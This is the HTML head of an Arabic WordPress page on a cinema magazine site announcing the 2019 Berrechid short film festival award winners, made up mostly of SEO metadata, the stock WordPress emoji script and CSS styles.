

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cine-philia.com/2019/07/08/%D8%AC%D9%88%D8%A7%D8%A6%D8%B2-%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A-%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9-%D9%84%D9%84%D9%81%D9%8A/
body_size: 147961
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>

    <meta name="Trafficstars" content="siteID">
    <meta name="clckd" content="6913b3397782c6ff6c7b9b77cb55ba8d" />
    
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cine-philia.com/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>جوائز مهرجان برشيد الوطني الرابع للفيلم القصير - موقع سينفيليا</title>
	<link rel="canonical" href="https://cine-philia.com/2019/07/08/جوائز-مهرجان-برشيد-الوطني-الرابع-للفي/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="جوائز مهرجان برشيد الوطني الرابع للفيلم القصير - موقع سينفيليا" />
	<meta property="og:description" content="أسدل الستار مساء الأحد 7 يوليوز الجاري على الدورة الرابعة للمهرجان الوطني للفيلم القصير ببرشيد بالإعلان عن الفائزين بالجوائز الثلاث للمسابقة، حيث جاءت النتائج على الشكل التالي: الجائزة الكبرى: فاز بها فيلم &#8220;الأرجوحة&#8221; لطارق رسمي من بنسليمان. جائزة لجنة التحكيم: كانت من نصيب فيلم &#8220;صعقة&#8221; لهشام الإبراهيمي من سلا. جائزة السيناريو: حصل عليها فيلم &#8220;المسرحية&#8221;..." />
	<meta property="og:url" content="https://cine-philia.com/2019/07/08/جوائز-مهرجان-برشيد-الوطني-الرابع-للفي/" />
	<meta property="og:site_name" content="موقع سينفيليا" />
	<meta property="article:publisher" content="https://web.facebook.com/Magazine.CINEPHILIA/" />
	<meta property="article:published_time" content="2019-07-08T08:48:16+00:00" />
	<meta property="og:image" content="https://cine-philia.com/wp-content/uploads/2019/07/Untitled-1-aflam-berchid.jpg" />
	<meta property="og:image:width" content="662" />
	<meta property="og:image:height" content="844" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="سينفيليا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="سينفيليا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/#article","isPartOf":{"@id":"https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/"},"author":{"name":"سينفيليا","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620"},"headline":"جوائز مهرجان برشيد الوطني الرابع للفيلم القصير","datePublished":"2019-07-08T08:48:16+00:00","mainEntityOfPage":{"@id":"https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://cine-philia.com/#organization"},"image":{"@id":"https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2019/07/Untitled-1-aflam-berchid.jpg","articleSection":["متابعات سينمائية"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/#respond"]}]},{"@type":"WebPage","@id":"https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/","url":"https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/","name":"جوائز مهرجان برشيد الوطني الرابع للفيلم القصير - موقع سينفيليا","isPartOf":{"@id":"https://cine-philia.com/#website"},"primaryImageOfPage":{"@id":"https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/#primaryimage"},"image":{"@id":"https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2019/07/Untitled-1-aflam-berchid.jpg","datePublished":"2019-07-08T08:48:16+00:00","breadcrumb":{"@id":"https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/#primaryimage","url":"https://cine-philia.com/wp-content/uploads/2019/07/Untitled-1-aflam-berchid.jpg","contentUrl":"https://cine-philia.com/wp-content/uploads/2019/07/Untitled-1-aflam-berchid.jpg","width":662,"height":844},{"@type":"BreadcrumbList","@id":"https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cine-philia.com/"},{"@type":"ListItem","position":2,"name":"جوائز مهرجان برشيد الوطني الرابع للفيلم القصير"}]},{"@type":"WebSite","@id":"https://cine-philia.com/#website","url":"https://cine-philia.com/","name":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","description":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","publisher":{"@id":"https://cine-philia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cine-philia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://cine-philia.com/#organization","name":"مجلة سينفيليا","url":"https://cine-philia.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/logo/image/","url":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","width":512,"height":512,"caption":"مجلة سينفيليا"},"image":{"@id":"https://cine-philia.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Magazine.CINEPHILIA/","https://www.youtube.com/user/linamsolution"]},{"@type":"Person","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620","name":"سينفيليا","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"سينفيليا"},"url":"https://cine-philia.com/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; الخلاصة" href="https://cine-philia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; خلاصة التعليقات" href="https://cine-philia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; جوائز مهرجان برشيد الوطني الرابع للفيلم القصير خلاصة التعليقات" href="https://cine-philia.com/2019/07/08/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cine-philia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cine-philia.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-rtl-css' href='https://cine-philia.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes-rtl.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #3a82dc;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
